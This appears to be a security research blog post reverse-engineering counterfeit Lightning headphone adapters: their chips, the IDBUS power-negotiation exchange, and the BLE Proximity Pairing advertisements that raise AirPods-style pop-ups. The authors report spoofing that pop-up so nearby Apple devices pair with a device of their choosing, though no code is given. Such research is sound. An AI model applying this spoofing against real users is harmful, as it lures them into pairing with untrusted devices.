









In 2016, electronupdate decapped an earlier version of these third-party chips and revealed a much simpler die than you’ll find in the legitimate TI BQ2025 chip used in authentic lightning cables.

Decapped third-party chip

http://electronupdate.blogspot.com/2016/09/3rd-party-apple-lightning.html

Authentic TI BQ2025 chip decapped

Credit: 9to5mac.com

Many chips advertise the ability to negotiate power through the Lightning port. Knockoff manufacturers continue to create many variations as old versions stop working. One of our Baets devices uses an unknown chip labeled “24..” The others use the MT821B and 821B, which all share the same accessory serial number. Online posts referencing other variations of uncertified power negotiating chips include the CY262, AD139, and ASB260, to name a few. It’s unknown if any of these chips or adapters come from the same manufacturers.

Each chip receives the 2.65V signal from the ACC_ID line and outputs 1.9V to one of the data lines.

Removing the constant high signal from the data line does not affect the negotiation but is necessary for keeping power to the device when the screen is off. Setting the data line consistently high at 1.9V turns on the screen. Some of our adapters do not support sending over the data line in both orientations, so the Bluetooth module turns off when the Apple device stops supplying power when it turns its screen off.

Communication is half-duplex bidirectional, using the SDQ protocol. Like the 1-Wire protocol, the host and adapter communicate over the ACC_ID line only. The female Lightning port repeatedly sends requests for connected accessories to identify themselves. It alternates the pins of the request to determine the accessory orientation.



After receiving the request, the chip must first identify itself with the Hydra chip. In this proprietary protocol, if the first byte is even, it is a request, and the request ID + 1 is the response code. The initial request for identification has ID 0x74 and the response is Request ID + 1 (0x75). Not all the types of requests are known, but a list of known commands has been created by @spbdimka.

Incomplete List of IDBUS Request Types

https://twitter.com/spbdimka/status/1118597972760125440



We observed many of these codes during our investigation. Others are not listed explicitly by @spbdimka, but can be inferred since each response is just an incremented code of the request. The encoding of the data is unknown, but we can get a general idea of the process necessary to request power from the device. The adapter responds to these requests with incremented response codes, as expected. The negotiation from that adapter is shown below:

After the 0x76 request receives a response, the ACC_PWR line goes high at either 3.3V or 4.1V. If output is 4.1V, then it will eventually correct down to 3.3V.





This powers on the Bluetooth module, which will result in the pop-up window appearing on the device, prompting the user to connect. The ID of the adapter that is responding is 0x11F000000000. While it matches the same pattern of other accessories and cables, it does not match authentic Lightning to headphone jack adapters that have ID 0x04F100000000. The Baets adapters do not use the legitimate identifier, likely due to the fact that legitimate adapters directly convert audio signals and need more functionality than the knock-off versions, which only need to draw 3.3V from the accessory power line.

The Module and Accessory Serial Numbers are sent in plain ASCII format, but it is unknown if they correspond to the same accessory. The messages include additional information for an unknown purpose.

The last two commands are the Apple Device’s Model Number and Software Version in ASCII with the following format:

Changing the device and the iOS version we used to test resulted in different values for the Model Number and Software Version, as would be expected.





How does it activate the pop-up window?



Other research, including Handoff All Your Privacy and Discontinued Privacy, has highlighted Apple’s use of Bluetooth Low Energy (BLE) to enable Continuity features such as AirDrop, AirPrint, and Handoff. It is also used for Proximity Pairing with AirPods and other Bluetooth headphones made by Apple. We found that it was possible to duplicate the behavior to show the prompt on any nearby Apple devices. Pressing ‘Connect’ will pair with a Bluetooth device of our choosing while it’s posing as any model of Apple wireless headphones.

Pop-Up Window to connect AirPods

When Bluetooth is on, Apple devices send and receive BLE messages in the background. New research from the Technical University of Darmstadt in Germany highlights that these BLE advertisements continue when iPhones are turned off. These messages are receivable by any nearby BLE devices, even if they are intended for communication with paired devices. iPhones and iPads are the most active, constantly advertising their status, including whether they are locked, unlocked, driving, playing music, watching a video, and making or receiving a call. Bluetooth headphones (e.g., AirPods, Beats) also advertise their status and battery level. Apple Watches use BLE to communicate their connectivity to a paired iPhone.





There is a lot of other data that Apple devices are freely advertising over the air using BLE. The BLE advertising packets are well documented and used by many popular devices and phones similar to the Apple Continuity protocols. Apple’s format is known from prior research:

Structure of a BLE advertisement packet

Celosia, G., & Cunche, M. (2020)





The Manufacturer Specific Data includes the length of the data, the Apple company identifier (0x004C), and then the Continuity Message that is different for each respective Continuity protocol. We focused on the Continuity Message for the Proximity Pairing feature for this research. It has been previously documented as having only this format:

Proximity Pairing (AirPods)

Celosia, G., & Cunche, M. (2020)

However, when another device receives this advertisement from very close range, it recognizes that it is near someone else’s AirPods and alerts the user.





We found that an additional format is implemented for headphones ready to pair with a new device. The different setting is denoted by setting the third byte to 0x00. This format is shown below with an example of data we observed from the adapters:

Advertising data from Baets Adapter:



